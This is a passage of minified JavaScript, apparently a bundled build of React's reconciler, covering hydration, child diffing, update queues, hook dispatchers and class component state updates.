n)return n}return null}(t)||"Unknown",o));return er({},r,i)}function ii(t){return t=(t=t.stateNode)&&t.__reactInternalMemoizedMergedChildContext||r4,r6=r5.current,r3(r5,t),r3(r8,r8.current),!0}function io(t,n,r){var i=t.stateNode;if(!i)throw Error(f(169));r?(t=ir(t,n,r6),i.__reactInternalMemoizedMergedChildContext=t,r2(r8),r2(r5),r3(r5,t)):r2(r8),r3(r8,r)}var ia=null,is=!1,il=!1;function iu(t){null===ia?ia=[t]:ia.push(t)}function id(){if(!il&&null!==ia){il=!0;var t=0,n=tC;try{var r=ia;for(tC=1;t<r.length;t++){var i=r[t];do i=i(!0);while(null!==i)}ia=null,is=!1}catch(n){throw null!==ia&&(ia=ia.slice(t+1)),e7(to,id),n}finally{tC=n,il=!1}}return null}var ic=[],ip=0,ih=null,im=0,ig=[],iv=0,iy=null,ib=1,ik="";function iw(t,n){ic[ip++]=im,ic[ip++]=ih,ih=t,im=n}function ix(t,n,r){ig[iv++]=ib,ig[iv++]=ik,ig[iv++]=iy,iy=t;var i=ib;t=ik;var o=32-tf(i)-1;i&=~(1<<o),r+=1;var a=32-tf(n)+o;if(30<a){var s=o-o%5;a=(i&(1<<s)-1).toString(32),i>>=s,o-=s,ib=1<<32-tf(n)+o|r<<o|i,ik=a+t}else ib=1<<a|r<<o|i,ik=t}function iS(t){null!==t.return&&(iw(t,1),ix(t,1,0))}function iC(t){for(;t===ih;)ih=ic[--ip],ic[ip]=null,im=ic[--ip],ic[ip]=null;for(;t===iy;)iy=ig[--iv],ig[iv]=null,ik=ig[--iv],ig[iv]=null,ib=ig[--iv],ig[iv]=null}var iP=null,iE=null,iT=!1,ij=null;function iI(t,n){var r=s9(5,null,null,0);r.elementType="DELETED",r.stateNode=n,r.return=t,null===(n=t.deletions)?(t.deletions=[r],t.flags|=16):n.push(r)}function iN(t,n){switch(t.tag){case 5:var r=t.type;return null!==(n=1!==n.nodeType||r.toLowerCase()!==n.nodeName.toLowerCase()?null:n)&&(t.stateNode=n,iP=t,iE=rz(n.firstChild),!0);case 6:return null!==(n=""===t.pendingProps||3!==n.nodeType?null:n)&&(t.stateNode=n,iP=t,iE=null,!0);case 13:return null!==(n=8!==n.nodeType?null:n)&&(r=null!==iy?{id:ib,overflow:ik}:null,t.memoizedState={dehydrated:n,treeContext:r,retryLane:0x40000000},(r=s9(18,null,null,0)).stateNode=n,r.return=t,t.child=r,iP=t,iE=null,!0);default:return!1}}function iM(t){return 0!=(1&t.mode)&&0==(128&t.flags)}function iR(t){if(iT){var n=iE;if(n){var r=n;if(!iN(t,n)){if(iM(t))throw Error(f(418));n=rz(r.nextSibling);var i=iP;n&&iN(t,n)?iI(i,r):(t.flags=-4097&t.flags|2,iT=!1,iP=t)}}else{if(iM(t))throw Error(f(418));t.flags=-4097&t.flags|2,iT=!1,iP=t}}}function iL(t){for(t=t.return;null!==t&&5!==t.tag&&3!==t.tag&&13!==t.tag;)t=t.return;iP=t}function iA(t){if(t!==iP)return!1;if(!iT)return iL(t),iT=!0,!1;if((n=3!==t.tag)&&!(n=5!==t.tag)&&(n="head"!==(n=t.type)&&"body"!==n&&!rL(t.type,t.memoizedProps)),n&&(n=iE)){if(iM(t))throw iF(),Error(f(418));for(;n;)iI(t,n),n=rz(n.nextSibling)}if(iL(t),13===t.tag){if(!(t=null!==(t=t.memoizedState)?t.dehydrated:null))throw Error(f(317));e:{for(n=0,t=t.nextSibling;t;){if(8===t.nodeType){var n,r=t.data;if("/$"===r){if(0===n){iE=rz(t.nextSibling);break e}n--}else"$"!==r&&"$!"!==r&&"$?"!==r||n++}t=t.nextSibling}iE=null}}else iE=iP?rz(t.stateNode.nextSibling):null;return!0}function iF(){for(var t=iE;t;)t=rz(t.nextSibling)}function i_(){iE=iP=null,iT=!1}function iD(t){null===ij?ij=[t]:ij.push(t)}var iO=j.ReactCurrentBatchConfig;function iV(t,n,r){if(null!==(t=r.ref)&&"function"!=typeof t&&"object"!=typeof t){if(r._owner){if(r=r._owner){if(1!==r.tag)throw Error(f(309));var i=r.stateNode}if(!i)throw Error(f(147,t));var o=i,a=""+t;return null!==n&&null!==n.ref&&"function"==typeof n.ref&&n.ref._stringRef===a?n.ref:((n=function(t){var n=o.refs;null===t?delete n[a]:n[a]=t})._stringRef=a,n)}if("string"!=typeof t)throw Error(f(284));if(!r._owner)throw Error(f(290,t))}return t}function iz(t,n){throw Error(f(31,"[object Object]"===(t=Object.prototype.toString.call(n))?"object with keys {"+Object.keys(n).join(", ")+"}":t))}function iB(t){return(0,t._init)(t._payload)}function i$(t){function n(n,r){if(t){var i=n.deletions;null===i?(n.deletions=[r],n.flags|=16):i.push(r)}}function r(r,i){if(!t)return null;for(;null!==i;)n(r,i),i=i.sibling;return null}function i(t,n){for(t=new Map;null!==n;)null!==n.key?t.set(n.key,n):t.set(n.index,n),n=n.sibling;return t}function o(t,n){return(t=le(t,n)).index=0,t.sibling=null,t}function a(n,r,i){return(n.index=i,t)?null!==(i=n.alternate)?(i=i.index)<r?(n.flags|=2,r):i:(n.flags|=2,r):(n.flags|=1048576,r)}function s(n){return t&&null===n.alternate&&(n.flags|=2),n}function l(t,n,r,i){return null===n||6!==n.tag?(n=li(r,t.mode,i)).return=t:(n=o(n,r)).return=t,n}function u(t,n,r,i){var a=r.type;return a===M?c(t,n,r.props.children,i,r.key):(null!==n&&(n.elementType===a||"object"==typeof a&&null!==a&&a.$$typeof===z&&iB(a)===n.type)?(i=o(n,r.props)).ref=iV(t,n,r):(i=lt(r.type,r.key,r.props,null,t.mode,i)).ref=iV(t,n,r),i.return=t,i)}function d(t,n,r,i){return null===n||4!==n.tag||n.stateNode.containerInfo!==r.containerInfo||n.stateNode.implementation!==r.implementation?(n=lo(r,t.mode,i)).return=t:(n=o(n,r.children||[])).return=t,n}function c(t,n,r,i,a){return null===n||7!==n.tag?(n=ln(r,t.mode,i,a)).return=t:(n=o(n,r)).return=t,n}function p(t,n,r){if("string"==typeof n&&""!==n||"number"==typeof n)return(n=li(""+n,t.mode,r)).return=t,n;if("object"==typeof n&&null!==n){switch(n.$$typeof){case I:return(r=lt(n.type,n.key,n.props,null,t.mode,r)).ref=iV(t,null,n),r.return=t,r;case N:return(n=lo(n,t.mode,r)).return=t,n;case z:return p(t,(0,n._init)(n._payload),r)}if(ey(n)||U(n))return(n=ln(n,t.mode,r,null)).return=t,n;iz(t,n)}return null}function h(t,n,r,i){var o=null!==n?n.key:null;if("string"==typeof r&&""!==r||"number"==typeof r)return null!==o?null:l(t,n,""+r,i);if("object"==typeof r&&null!==r){switch(r.$$typeof){case I:return r.key===o?u(t,n,r,i):null;case N:return r.key===o?d(t,n,r,i):null;case z:return h(t,n,(o=r._init)(r._payload),i)}if(ey(r)||U(r))return null!==o?null:c(t,n,r,i,null);iz(t,r)}return null}function m(t,n,r,i,o){if("string"==typeof i&&""!==i||"number"==typeof i)return l(n,t=t.get(r)||null,""+i,o);if("object"==typeof i&&null!==i){switch(i.$$typeof){case I:return u(n,t=t.get(null===i.key?r:i.key)||null,i,o);case N:return d(n,t=t.get(null===i.key?r:i.key)||null,i,o);case z:return m(t,n,r,(0,i._init)(i._payload),o)}if(ey(i)||U(i))return c(n,t=t.get(r)||null,i,o,null);iz(n,i)}return null}return function l(u,d,c,g){if("object"==typeof c&&null!==c&&c.type===M&&null===c.key&&(c=c.props.children),"object"==typeof c&&null!==c){switch(c.$$typeof){case I:e:{for(var v=c.key,y=d;null!==y;){if(y.key===v){if((v=c.type)===M){if(7===y.tag){r(u,y.sibling),(d=o(y,c.props.children)).return=u,u=d;break e}}else if(y.elementType===v||"object"==typeof v&&null!==v&&v.$$typeof===z&&iB(v)===y.type){r(u,y.sibling),(d=o(y,c.props)).ref=iV(u,y,c),d.return=u,u=d;break e}r(u,y);break}n(u,y),y=y.sibling}c.type===M?((d=ln(c.props.children,u.mode,g,c.key)).return=u,u=d):((g=lt(c.type,c.key,c.props,null,u.mode,g)).ref=iV(u,d,c),g.return=u,u=g)}return s(u);case N:e:{for(y=c.key;null!==d;){if(d.key===y){if(4===d.tag&&d.stateNode.containerInfo===c.containerInfo&&d.stateNode.implementation===c.implementation){r(u,d.sibling),(d=o(d,c.children||[])).return=u,u=d;break e}r(u,d);break}n(u,d),d=d.sibling}(d=lo(c,u.mode,g)).return=u,u=d}return s(u);case z:return l(u,d,(y=c._init)(c._payload),g)}if(ey(c))return function(o,s,l,u){for(var d=null,c=null,f=s,g=s=0,v=null;null!==f&&g<l.length;g++){f.index>g?(v=f,f=null):v=f.sibling;var y=h(o,f,l[g],u);if(null===y){null===f&&(f=v);break}t&&f&&null===y.alternate&&n(o,f),s=a(y,s,g),null===c?d=y:c.sibling=y,c=y,f=v}if(g===l.length)return r(o,f),iT&&iw(o,g),d;if(null===f){for(;g<l.length;g++)null!==(f=p(o,l[g],u))&&(s=a(f,s,g),null===c?d=f:c.sibling=f,c=f);return iT&&iw(o,g),d}for(f=i(o,f);g<l.length;g++)null!==(v=m(f,o,g,l[g],u))&&(t&&null!==v.alternate&&f.delete(null===v.key?g:v.key),s=a(v,s,g),null===c?d=v:c.sibling=v,c=v);return t&&f.forEach(function(t){return n(o,t)}),iT&&iw(o,g),d}(u,d,c,g);if(U(c))return function(o,s,l,u){var d=U(l);if("function"!=typeof d)throw Error(f(150));if(null==(l=d.call(l)))throw Error(f(151));for(var c=d=null,g=s,v=s=0,y=null,b=l.next();null!==g&&!b.done;v++,b=l.next()){g.index>v?(y=g,g=null):y=g.sibling;var k=h(o,g,b.value,u);if(null===k){null===g&&(g=y);break}t&&g&&null===k.alternate&&n(o,g),s=a(k,s,v),null===c?d=k:c.sibling=k,c=k,g=y}if(b.done)return r(o,g),iT&&iw(o,v),d;if(null===g){for(;!b.done;v++,b=l.next())null!==(b=p(o,b.value,u))&&(s=a(b,s,v),null===c?d=b:c.sibling=b,c=b);return iT&&iw(o,v),d}for(g=i(o,g);!b.done;v++,b=l.next())null!==(b=m(g,o,v,b.value,u))&&(t&&null!==b.alternate&&g.delete(null===b.key?v:b.key),s=a(b,s,v),null===c?d=b:c.sibling=b,c=b);return t&&g.forEach(function(t){return n(o,t)}),iT&&iw(o,v),d}(u,d,c,g);iz(u,c)}return"string"==typeof c&&""!==c||"number"==typeof c?(c=""+c,null!==d&&6===d.tag?(r(u,d.sibling),(d=o(d,c)).return=u):(r(u,d),(d=li(c,u.mode,g)).return=u),s(u=d)):r(u,d)}}var iU=i$(!0),iW=i$(!1),iH=r1(null),iq=null,iG=null,iQ=null;function iY(){iQ=iG=iq=null}function iX(t){var n=iH.current;r2(iH),t._currentValue=n}function iK(t,n,r){for(;null!==t;){var i=t.alternate;if((t.childLanes&n)!==n?(t.childLanes|=n,null!==i&&(i.childLanes|=n)):null!==i&&(i.childLanes&n)!==n&&(i.childLanes|=n),t===r)break;t=t.return}}function iJ(t,n){iq=t,iQ=iG=null,null!==(t=t.dependencies)&&null!==t.firstContext&&(0!=(t.lanes&n)&&(aw=!0),t.firstContext=null)}function iZ(t){var n=t._currentValue;if(iQ!==t){if(t={context:t,memoizedValue:n,next:null},null===iG){if(null===iq)throw Error(f(308));iG=t,iq.dependencies={lanes:0,firstContext:t}}else iG=iG.next=t}return n}var i0=null;function i1(t){null===i0?i0=[t]:i0.push(t)}function i2(t,n,r,i){var o=n.interleaved;return null===o?(r.next=r,i1(n)):(r.next=o.next,o.next=r),n.interleaved=r,i3(t,i)}function i3(t,n){t.lanes|=n;var r=t.alternate;for(null!==r&&(r.lanes|=n),r=t,t=t.return;null!==t;)t.childLanes|=n,null!==(r=t.alternate)&&(r.childLanes|=n),r=t,t=t.return;return 3===r.tag?r.stateNode:null}var i4=!1;function i5(t){t.updateQueue={baseState:t.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function i8(t,n){t=t.updateQueue,n.updateQueue===t&&(n.updateQueue={baseState:t.baseState,firstBaseUpdate:t.firstBaseUpdate,lastBaseUpdate:t.lastBaseUpdate,shared:t.shared,effects:t.effects})}function i6(t,n){return{eventTime:t,lane:n,tag:0,payload:null,callback:null,next:null}}function i9(t,n,r){var i=t.updateQueue;if(null===i)return null;if(i=i.shared,0!=(2&sl)){var o=i.pending;return null===o?n.next=n:(n.next=o.next,o.next=n),i.pending=n,i3(t,r)}return null===(o=i.interleaved)?(n.next=n,i1(i)):(n.next=o.next,o.next=n),i.interleaved=n,i3(t,r)}function i7(t,n,r){if(null!==(n=n.updateQueue)&&(n=n.shared,0!=(4194240&r))){var i=n.lanes;i&=t.pendingLanes,r|=i,n.lanes=r,tS(t,r)}}function oe(t,n){var r=t.updateQueue,i=t.alternate;if(null!==i&&r===(i=i.updateQueue)){var o=null,a=null;if(null!==(r=r.firstBaseUpdate)){do{var s={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null};null===a?o=a=s:a=a.next=s,r=r.next}while(null!==r)null===a?o=a=n:a=a.next=n}else o=a=n;r={baseState:i.baseState,firstBaseUpdate:o,lastBaseUpdate:a,shared:i.shared,effects:i.effects},t.updateQueue=r;return}null===(t=r.lastBaseUpdate)?r.firstBaseUpdate=n:t.next=n,r.lastBaseUpdate=n}function ot(t,n,r,i){var o=t.updateQueue;i4=!1;var a=o.firstBaseUpdate,s=o.lastBaseUpdate,l=o.shared.pending;if(null!==l){o.shared.pending=null;var u=l,d=u.next;u.next=null,null===s?a=d:s.next=d,s=u;var c=t.alternate;null!==c&&(l=(c=c.updateQueue).lastBaseUpdate)!==s&&(null===l?c.firstBaseUpdate=d:l.next=d,c.lastBaseUpdate=u)}if(null!==a){var f=o.baseState;for(s=0,c=d=u=null,l=a;;){var p=l.lane,h=l.eventTime;if((i&p)===p){null!==c&&(c=c.next={eventTime:h,lane:0,tag:l.tag,payload:l.payload,callback:l.callback,next:null});e:{var m=t,g=l;switch(p=n,h=r,g.tag){case 1:if("function"==typeof(m=g.payload)){f=m.call(h,f,p);break e}f=m;break e;case 3:m.flags=-65537&m.flags|128;case 0:if(null==(p="function"==typeof(m=g.payload)?m.call(h,f,p):m))break e;f=er({},f,p);break e;case 2:i4=!0}}null!==l.callback&&0!==l.lane&&(t.flags|=64,null===(p=o.effects)?o.effects=[l]:p.push(l))}else h={eventTime:h,lane:p,tag:l.tag,payload:l.payload,callback:l.callback,next:null},null===c?(d=c=h,u=f):c=c.next=h,s|=p;if(null===(l=l.next)){if(null===(l=o.shared.pending))break;l=(p=l).next,p.next=null,o.lastBaseUpdate=p,o.shared.pending=null}}if(null===c&&(u=f),o.baseState=u,o.firstBaseUpdate=d,o.lastBaseUpdate=c,null!==(n=o.shared.interleaved)){o=n;do s|=o.lane,o=o.next;while(o!==n)}else null===a&&(o.shared.lanes=0);sg|=s,t.lanes=s,t.memoizedState=f}}function on(t,n,r){if(t=n.effects,n.effects=null,null!==t)for(n=0;n<t.length;n++){var i=t[n],o=i.callback;if(null!==o){if(i.callback=null,i=r,"function"!=typeof o)throw Error(f(191,o));o.call(i)}}}var or={},oi=r1(or),oo=r1(or),oa=r1(or);function os(t){if(t===or)throw Error(f(174));return t}function ol(t,n){switch(r3(oa,n),r3(oo,t),r3(oi,or),t=n.nodeType){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:eP(null,"");break;default:n=eP(n=(t=8===t?n.parentNode:n).namespaceURI||null,t=t.tagName)}r2(oi),r3(oi,n)}function ou(){r2(oi),r2(oo),r2(oa)}function od(t){os(oa.current);var n=os(oi.current),r=eP(n,t.type);n!==r&&(r3(oo,t),r3(oi,r))}function oc(t){oo.current===t&&(r2(oi),r2(oo))}var of=r1(0);function op(t){for(var n=t;null!==n;){if(13===n.tag){var r=n.memoizedState;if(null!==r&&(null===(r=r.dehydrated)||"$?"===r.data||"$!"===r.data))return n}else if(19===n.tag&&void 0!==n.memoizedProps.revealOrder){if(0!=(128&n.flags))return n}else if(null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}var oh=[];function om(){for(var t=0;t<oh.length;t++)oh[t]._workInProgressVersionPrimary=null;oh.length=0}var og=j.ReactCurrentDispatcher,ov=j.ReactCurrentBatchConfig,oy=0,ob=null,ok=null,ow=null,ox=!1,oS=!1,oC=0,oP=0;function oE(){throw Error(f(321))}function oT(t,n){if(null===n)return!1;for(var r=0;r<n.length&&r<t.length;r++)if(!nX(t[r],n[r]))return!1;return!0}function oj(t,n,r,i,o,a){if(oy=a,ob=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,og.current=null===t||null===t.memoizedState?at:an,t=r(i,o),oS){a=0;do{if(oS=!1,oC=0,25<=a)throw Error(f(301));a+=1,ow=ok=null,n.updateQueue=null,og.current=ar,t=r(i,o)}while(oS)}if(og.current=ae,n=null!==ok&&null!==ok.next,oy=0,ow=ok=ob=null,ox=!1,n)throw Error(f(300));return t}function oI(){var t=0!==oC;return oC=0,t}function oN(){var t={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===ow?ob.memoizedState=ow=t:ow=ow.next=t,ow}function oM(){if(null===ok){var t=ob.alternate;t=null!==t?t.memoizedState:null}else t=ok.next;var n=null===ow?ob.memoizedState:ow.next;if(null!==n)ow=n,ok=t;else{if(null===t)throw Error(f(310));t={memoizedState:(ok=t).memoizedState,baseState:ok.baseState,baseQueue:ok.baseQueue,queue:ok.queue,next:null},null===ow?ob.memoizedState=ow=t:ow=ow.next=t}return ow}function oR(t,n){return"function"==typeof n?n(t):n}function oL(t){var n=oM(),r=n.queue;if(null===r)throw Error(f(311));r.lastRenderedReducer=t;var i=ok,o=i.baseQueue,a=r.pending;if(null!==a){if(null!==o){var s=o.next;o.next=a.next,a.next=s}i.baseQueue=o=a,r.pending=null}if(null!==o){a=o.next,i=i.baseState;var l=s=null,u=null,d=a;do{var c=d.lane;if((oy&c)===c)null!==u&&(u=u.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),i=d.hasEagerState?d.eagerState:t(i,d.action);else{var p={lane:c,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};null===u?(l=u=p,s=i):u=u.next=p,ob.lanes|=c,sg|=c}d=d.next}while(null!==d&&d!==a)null===u?s=i:u.next=l,nX(i,n.memoizedState)||(aw=!0),n.memoizedState=i,n.baseState=s,n.baseQueue=u,r.lastRenderedState=i}if(null!==(t=r.interleaved)){o=t;do a=o.lane,ob.lanes|=a,sg|=a,o=o.next;while(o!==t)}else null===o&&(r.lanes=0);return[n.memoizedState,r.dispatch]}function oA(t){var n=oM(),r=n.queue;if(null===r)throw Error(f(311));r.lastRenderedReducer=t;var i=r.dispatch,o=r.pending,a=n.memoizedState;if(null!==o){r.pending=null;var s=o=o.next;do a=t(a,s.action),s=s.next;while(s!==o)nX(a,n.memoizedState)||(aw=!0),n.memoizedState=a,null===n.baseQueue&&(n.baseState=a),r.lastRenderedState=a}return[a,i]}function oF(){}function o_(t,n){var r=ob,i=oM(),o=n(),a=!nX(i.memoizedState,o);if(a&&(i.memoizedState=o,aw=!0),i=i.queue,oQ(oV.bind(null,r,i,t),[t]),i.getSnapshot!==n||a||null!==ow&&1&ow.memoizedState.tag){if(r.flags|=2048,oU(9,oO.bind(null,r,i,o,n),void 0,null),null===su)throw Error(f(349));0!=(30&oy)||oD(r,n,o)}return o}function oD(t,n,r){t.flags|=16384,t={getSnapshot:n,value:r},null===(n=ob.updateQueue)?(n={lastEffect:null,stores:null},ob.updateQueue=n,n.stores=[t]):null===(r=n.stores)?n.stores=[t]:r.push(t)}function oO(t,n,r,i){n.value=r,n.getSnapshot=i,oz(n)&&oB(t)}function oV(t,n,r){return r(function(){oz(n)&&oB(t)})}function oz(t){var n=t.getSnapshot;t=t.value;try{var r=n();return!nX(t,r)}catch(t){return!0}}function oB(t){var n=i3(t,1);null!==n&&s_(n,t,1,-1)}function o$(t){var n=oN();return"function"==typeof t&&(t=t()),n.memoizedState=n.baseState=t,t={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:oR,lastRenderedState:t},n.queue=t,t=t.dispatch=o8.bind(null,ob,t),[n.memoizedState,t]}function oU(t,n,r,i){return t={tag:t,create:n,destroy:r,deps:i,next:null},null===(n=ob.updateQueue)?(n={lastEffect:null,stores:null},ob.updateQueue=n,n.lastEffect=t.next=t):null===(r=n.lastEffect)?n.lastEffect=t.next=t:(i=r.next,r.next=t,t.next=i,n.lastEffect=t),t}function oW(){return oM().memoizedState}function oH(t,n,r,i){var o=oN();ob.flags|=t,o.memoizedState=oU(1|n,r,void 0,void 0===i?null:i)}function oq(t,n,r,i){var o=oM();i=void 0===i?null:i;var a=void 0;if(null!==ok){var s=ok.memoizedState;if(a=s.destroy,null!==i&&oT(i,s.deps)){o.memoizedState=oU(n,r,a,i);return}}ob.flags|=t,o.memoizedState=oU(1|n,r,a,i)}function oG(t,n){return oH(8390656,8,t,n)}function oQ(t,n){return oq(2048,8,t,n)}function oY(t,n){return oq(4,2,t,n)}function oX(t,n){return oq(4,4,t,n)}function oK(t,n){return"function"==typeof n?(n(t=t()),function(){n(null)}):null!=n?(t=t(),n.current=t,function(){n.current=null}):void 0}function oJ(t,n,r){return r=null!=r?r.concat([t]):null,oq(4,4,oK.bind(null,n,t),r)}function oZ(){}function o0(t,n){var r=oM();n=void 0===n?null:n;var i=r.memoizedState;return null!==i&&null!==n&&oT(n,i[1])?i[0]:(r.memoizedState=[t,n],t)}function o1(t,n){var r=oM();n=void 0===n?null:n;var i=r.memoizedState;return null!==i&&null!==n&&oT(n,i[1])?i[0]:(t=t(),r.memoizedState=[t,n],t)}function o2(t,n,r){return 0==(21&oy)?(t.baseState&&(t.baseState=!1,aw=!0),t.memoizedState=r):(nX(r,n)||(r=tk(),ob.lanes|=r,sg|=r,t.baseState=!0),n)}function o3(t,n){var r=tC;tC=0!==r&&4>r?r:4,t(!0);var i=ov.transition;ov.transition={};try{t(!1),n()}finally{tC=r,ov.transition=i}}function o4(){return oM().memoizedState}function o5(t,n,r){var i=sF(t);r={lane:i,action:r,hasEagerState:!1,eagerState:null,next:null},o6(t)?o9(n,r):null!==(r=i2(t,n,r,i))&&(s_(r,t,i,sA()),o7(r,n,i))}function o8(t,n,r){var i=sF(t),o={lane:i,action:r,hasEagerState:!1,eagerState:null,next:null};if(o6(t))o9(n,o);else{var a=t.alternate;if(0===t.lanes&&(null===a||0===a.lanes)&&null!==(a=n.lastRenderedReducer))try{var s=n.lastRenderedState,l=a(s,r);if(o.hasEagerState=!0,o.eagerState=l,nX(l,s)){var u=n.interleaved;null===u?(o.next=o,i1(n)):(o.next=u.next,u.next=o),n.interleaved=o;return}}catch(t){}finally{}null!==(r=i2(t,n,o,i))&&(s_(r,t,i,o=sA()),o7(r,n,i))}}function o6(t){var n=t.alternate;return t===ob||null!==n&&n===ob}function o9(t,n){oS=ox=!0;var r=t.pending;null===r?n.next=n:(n.next=r.next,r.next=n),t.pending=n}function o7(t,n,r){if(0!=(4194240&r)){var i=n.lanes;i&=t.pendingLanes,r|=i,n.lanes=r,tS(t,r)}}var ae={readContext:iZ,useCallback:oE,useContext:oE,useEffect:oE,useImperativeHandle:oE,useInsertionEffect:oE,useLayoutEffect:oE,useMemo:oE,useReducer:oE,useRef:oE,useState:oE,useDebugValue:oE,useDeferredValue:oE,useTransition:oE,useMutableSource:oE,useSyncExternalStore:oE,useId:oE,unstable_isNewReconciler:!1},at={readContext:iZ,useCallback:function(t,n){return oN().memoizedState=[t,void 0===n?null:n],t},useContext:iZ,useEffect:oG,useImperativeHandle:function(t,n,r){return r=null!=r?r.concat([t]):null,oH(4194308,4,oK.bind(null,n,t),r)},useLayoutEffect:function(t,n){return oH(4194308,4,t,n)},useInsertionEffect:function(t,n){return oH(4,2,t,n)},useMemo:function(t,n){var r=oN();return n=void 0===n?null:n,t=t(),r.memoizedState=[t,n],t},useReducer:function(t,n,r){var i=oN();return n=void 0!==r?r(n):n,i.memoizedState=i.baseState=n,t={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:t,lastRenderedState:n},i.queue=t,t=t.dispatch=o5.bind(null,ob,t),[i.memoizedState,t]},useRef:function(t){return t={current:t},oN().memoizedState=t},useState:o$,useDebugValue:oZ,useDeferredValue:function(t){return oN().memoizedState=t},useTransition:function(){var t=o$(!1),n=t[0];return t=o3.bind(null,t[1]),oN().memoizedState=t,[n,t]},useMutableSource:function(){},useSyncExternalStore:function(t,n,r){var i=ob,o=oN();if(iT){if(void 0===r)throw Error(f(407));r=r()}else{if(r=n(),null===su)throw Error(f(349));0!=(30&oy)||oD(i,n,r)}o.memoizedState=r;var a={value:r,getSnapshot:n};return o.queue=a,oG(oV.bind(null,i,a,t),[t]),i.flags|=2048,oU(9,oO.bind(null,i,a,r,n),void 0,null),r},useId:function(){var t=oN(),n=su.identifierPrefix;if(iT){var r=ik,i=ib;n=":"+n+"R"+(r=(i&~(1<<32-tf(i)-1)).toString(32)+r),0<(r=oC++)&&(n+="H"+r.toString(32)),n+=":"}else n=":"+n+"r"+(r=oP++).toString(32)+":";return t.memoizedState=n},unstable_isNewReconciler:!1},an={readContext:iZ,useCallback:o0,useContext:iZ,useEffect:oQ,useImperativeHandle:oJ,useInsertionEffect:oY,useLayoutEffect:oX,useMemo:o1,useReducer:oL,useRef:oW,useState:function(){return oL(oR)},useDebugValue:oZ,useDeferredValue:function(t){return o2(oM(),ok.memoizedState,t)},useTransition:function(){return[oL(oR)[0],oM().memoizedState]},useMutableSource:oF,useSyncExternalStore:o_,useId:o4,unstable_isNewReconciler:!1},ar={readContext:iZ,useCallback:o0,useContext:iZ,useEffect:oQ,useImperativeHandle:oJ,useInsertionEffect:oY,useLayoutEffect:oX,useMemo:o1,useReducer:oA,useRef:oW,useState:function(){return oA(oR)},useDebugValue:oZ,useDeferredValue:function(t){var n=oM();return null===ok?n.memoizedState=t:o2(n,ok.memoizedState,t)},useTransition:function(){return[oA(oR)[0],oM().memoizedState]},useMutableSource:oF,useSyncExternalStore:o_,useId:o4,unstable_isNewReconciler:!1};function ai(t,n){if(t&&t.defaultProps)for(var r in n=er({},n),t=t.defaultProps)void 0===n[r]&&(n[r]=t[r]);return n}function ao(t,n,r,i){r=null==(r=r(i,n=t.memoizedState))?n:er({},n,r),t.memoizedState=r,0===t.lanes&&(t.updateQueue.baseState=r)}var aa={isMounted:function(t){return!!(t=t._reactInternals)&&e5(t)===t},enqueueSetState:function(t,n,r){t=t._reactInternals;var i=sA(),o=sF(t),a=i6(i,o);a.payload=n,null!=r&&(a.callback=r),null!==(n=i9(t,a,o))&&(s_(n,t,o,i),i7(n,t,o))},enqueueReplaceState:function(t,n,r){t=t._reactInternals;var i=sA(),o=sF(t),a=i6(i,o);a.tag=1,a.payload=n,null!=r&&(a.callback=r),null!==(n=i9(t,a,o))&&(s_(n,t,o,i),i7(n,t,o))},enqueueForceUpdate:function(t,n){t=t._reactInternals;var r=sA(),i=sF(t),o=i6(r,i);o.tag=2,null!=n&&(o.callback=n),null!==(n=i9(t,o,i))&&(s_(n,t,i,r),i7(n,t,i))}};function as(t,n,r,i,o,a,s){return"function"==typeof(t=t.stateNode).shouldComponentUpdate?t.shouldComponentUpdate(i,a,s):!n.prototype||!n.prototype.isPureReactComponent||!nK(r,i)||!nK(o,a)}function al(t,n,r){var i=!1,o=r4,a=n.contextType;return"object"==typeof a&&null!==a?a=iZ(a):(o=r7(n)?r6:r5.current,a=(i=null!=(i=n.contextTypes))?r9(t,o):r4),n=new n(r,a),t.memoizedState=null!==n.state&&void 0!==n.state?n.state:null,n.updater=aa,t.stateNode=n,n._reactInternals=t,i&&((t=t.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,t.__reactInternalMemoizedMaskedChildContext=a),n}function au(t,n,r,i){t=n.state,"function"==typeof n.componentWillReceiveProps&&n.componentWillReceiveProps(r,i),"function"==typeof n.UNSAFE_componentWillReceiveProps&&n.UNSAFE_componentWillReceiveProps(r,i),n.state!==t&&aa.enqueueReplaceState(n,n.state,null)}function ad(t,n,r,i){var o=t.stateNode;o.props=r,o.state=t.memoizedState,o.refs={},i5(t);var a=n.contextType;"object"==typeof a&&null!==a?o.context=iZ(a):(a=r7(n)?r6:r5.current,o.context=r9(t,a)),o.state=t.memoizedState,"function"==typeof(a=n.getDerivedStateFromProps)&&(ao(t,n,a,r),o.state=t.memoizedState),"function"==typeof n.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(n=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),n!==o.state&&aa.enqueueReplaceState(o,o.state,null),ot(t,r,o,i),o.state=t.memoizedState),"function"==typeof o.componentDidMount&&(t.flags|=4194308)}function ac(t,n){try{var r="",i=n;do r+=function(t){switch(t.tag){case 5:return ei(t.type);case 16:return ei("Lazy");case 13:return ei("Suspense");case 19:return ei("SuspenseList");case 0:case 2:case 15:return t=ea(t.type,!1);case 11:return t=ea(t.type.render,!1);case 1:return t=ea(t.type,!0);default:return""}}(i),i=i.return;while(i)var o=r}catch(t){o="\nError generating stack: "+t.message+"\n"+t.stack}return{value:t,source:n,stack:o,digest:null}}function af(t,n,r){return{value:t,source:null,stack:null!=r?r:null,digest:null!=n?n:null}}function ap(t,n){try{console.error(n.value)}catch(t){setTimeout(function(){throw t})}}var ah="function"==typeof WeakMap?WeakMap:Map;function am(t,n,r){(r=i6(-1,r)).tag=3,r.payload={element:null};var i=n.value;return 